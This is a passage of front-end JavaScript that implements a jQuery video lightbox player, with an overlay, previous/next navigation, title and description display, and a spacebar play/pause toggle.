            'click': function (ev) {

                if ($(ev.target).hasClass('vPlayArea')) {

                    initObj.hide();
                }
            },
            'mousewheel': function () {
                return false;
            },
            'mousemove': function () {
                var _this = this;
                $(_this).removeClass('deepView');
                if (timer) {
                    clearTimeout(timer)
                }
                timer = setTimeout(function () {
                    $(_this).addClass('deepView');
                }, 4000);
            }
        });

        result = {
            bgJDOM: videoBg,
            hide: initObj.hide,
            show: initObj.show
        };

        initObj.initDo.call(this, result);

        return result;
    }


    var Videom = function (config, cd) {
        var cb = cb || {};
        this.initDo = false;
        this.evlist = {};
        this.initConfig = {
            link: []
        };
        this.cb = {};
        $.extend(true, this.initConfig, config);
        $.extend(true, this.cb, cb);
    };

    Videom.prototype = {
        construct: Videom,
        init: function (box, infor) {
            var videoInfor, v = this,
                videoArea;

            if (typeof infor == 'number') {
                videoInfor = this.initConfig.list[infor];
            } else {
                videoInfor = {
                    videoLink: infor
                };
            }

            if (this.initDo == true) {
                this.tabTo(videoInfor);
                this._trigger('initDo');
                return;
            }

            this.initDo = true;
            var str = '<div class="vPlayArea">';

            str += `<div class="vPlayItem">
                        <video src="" autoplay controls="controls"> 您的浏览器不支持 video 标签。 </video>
                        <div class="videoInfor">
                            <div class="videoHeader">
                                <p class="title"></p>
                                <p class="subtitle"></p>
                            </div>
                            <div class="videoDes">
                                <p class="description">
                                </p>
                            </div>
                        </div>
                    </div>`;
            str += '</div>';


            $(str).on('click', function (ev) {
                ev.stopPropagation();
            });
            videoArea = $(str).appendTo(box);

            v.box = box;
            v.videoArea = videoArea;
            v.video = videoArea.find('video');
            v.videoBox = videoArea.find('.vPlayItem');
            v.inforBox = videoArea.find('.videoInfor');
            v.desBox = videoArea.find('.videoDes');
            v.videoDom = v.video[0];

            // v._tabText(v.inforBox.find('.title'), videoInfor.title);
            // v._tabText(v.inforBox.find('.subtitle'), videoInfor.subtitle);
            // v._tabText(v.desBox.find('.description'), videoInfor.description);
            v._addControl(infor);

            this._bind('initDo', function () {
                var _this = this;
                this.video.on('click', function (ev) {
                    if (ev.which == 1) {
                        _this.tabState();
                    }
                });
            });
            this._trigger('initDo');
            this.tabTo(videoInfor);
        },
        on: function (name, fn) {
            this._bind(name, fn);
        },
        tabTo: function (infor) {
            console.log(infor);
            var initInfor = {
                index: 0,
                description: "",
                subtitle: "",
                title: "",
                videoLink: ""
            };
            $.extend(initInfor, infor);

            this._tabBtn(infor.index);
            this.video.attr('src', initInfor.videoLink);

            this._tabText(this.inforBox.find('.title'), initInfor.title);
            this._tabText(this.inforBox.find('.subtitle'), initInfor.subtitle);
            this._tabText(this.desBox.find('.description'), initInfor.description);
        },
        out: function () {
            this.stop();
            this._trigger('outvideo');
        },
        stop: function () {
            this.videoDom.pause();
        },
        play: function () {
            this.videoDom.play();
        },
        state: function () {
            var isPlay;

            if (this.videoDom.paused) {
                isPlay = false;
            } else {

                isPlay = true;
            }
            return isPlay;
        },
        tabState: function () {
            var isPlay = this.state();
            if (isPlay) {
                this.stop();
            } else {
                this.play();
            }
        },
        _addControl: function (num) {
            if (typeof num != 'number') return;
            var hasControl = false,
                v = this,
                prev, next, prevBtn, nextBtn;

            v.currentIndex = num;
            prev = {
                index: num - 1,
                className: (function () {
                    if (typeof v.initConfig.list[(num - 1)] == 'undefined') {
                        return 'disable';
                    } else {
                        return 'able';
                    }
                })()
            };
            next = {
                index: num + 1,
                className: (function () {
                    if (typeof v.initConfig.list[(num + 1)] == 'undefined') {
                        return 'disable';
                    } else {
                        return 'able';
                    }
                })()
            };

            if (hasControl) {

                prevBtn.data('index', prev.index).addClass(prev.className);
                nextBtn.data('index', next.index).addClass(next.className);
                return;
            }
            hasControl = true;

            var tabControlStr, tabControl;
            tabControlStr = `
                <div class="videoTabBtns">
                    <div class="videoTabBtn prev ${prev.className}" data-index="${prev.index}">
                        <p></p>
                        <i class="icon"></i>
                    </div>
                    <div class="videoTabBtn next ${next.className}" data-index="${next.index}">
                        <p></p>
                        <i class="icon"></i>
                    </div>
                </div>
            `;


            tabControl = $(tabControlStr).appendTo(v.box);
            prevBtn = tabControl.find('.prev');
            nextBtn = tabControl.find('.next');

            tabControl.on('click', '.videoTabBtn', function (ev) {

                ev.stopPropagation();
                var btn = this;
                if ($(btn).hasClass('disable') == false) {

                    v.tabTo(v.initConfig.list[$(btn).data('index')]);
                }
                return false;
            });

            v.tabControl = tabControl;
        },
        _tabBtn: function (index) {
            this._addControl(index);
        },
        _tabText: function (el, text) {
            if (typeof text == "undefined") {
                $(el).css({
                    display: "none"
                });
            } else {
                $(el).text(text);
            }
        },
        _bindEv: function (name, fn) {
            var _this = this;
            this.cb[name] = fn;
            $.each(_this.cb, function (indexInArray, valueOfElement) {

                $(_this).off(name).on(name, fn);
            });
        },
        _trigerEv: function (name, option) {

            if (typeof (this.cb[name]) != 'function') {
                this._bindEv(name, function () {});
            }
            $(this).trigger(name, option);
        },
        _bind: function (name, fn) {
            let _self = this,
                evlist = this.evlist;

            if (!evlist[name]) {
                evlist[name] = [];
            } else if (fn in evlist[name]) {
                return;
            }
            this.evlist[name].push(fn);
        },
        _trigger: function (name, context, arg) {
            let fns = this.evlist[name];

            if (!fns || fns.length === 0) {
                return false;
            }

            if (!context) {

                context = this;
            } else if (Object.prototype.toString.call(context) == '[object Array]') {

                arg = context;
                context = this;
            }

            $.each(fns, function (i, v) {
                v.apply(context, arg);
            });
        },
    };

    $videoItem.each(function (i, e) {
        var infor = {};
        infor.index = i;
        infor.title = $(e).find('.item_info .title').text();
        infor.subtitle = $(e).find('.item_info .subtitle').text();
        infor.description = $(e).find('.description').text();
        infor.videoLink = $(e).data('href');
        videoInfor.push(infor);
        videoLinks.push($(e).data('href'));
    });

    var vPlayer = new Videom({
        list: videoInfor
    });
    var vBg = singleVBg({

            initDo: function (bg) {

            },
            inDo: function (bg) {

                $('body').on('keydown.video', function (ev) {
                    if (ev.keyCode == 32) {
                        ev.stopPropagation();
                        ev.preventDefault();
                        vPlayer.tabState();
                    }
                });
            },
            outDo: function (bg) {
                vPlayer.out();

                $('body').off('keydown.video');
            }
        }),
        mask = vBg.bgJDOM;
    vPlayer.on('initDo', function () {
        vBg.show();
        this.videoArea.addClass('vshow');
    });

    vPlayer.on('outvideo', function () {
        this.videoArea.removeClass('vshow');
    });

    $videoItem.on({
        'click.video': function () {
            var link = $(this).data('href'),
                index = $(this).data('index');

            if (typeof link == 'undefined') return;
            vPlayer.init(mask, index);
        }
    });
}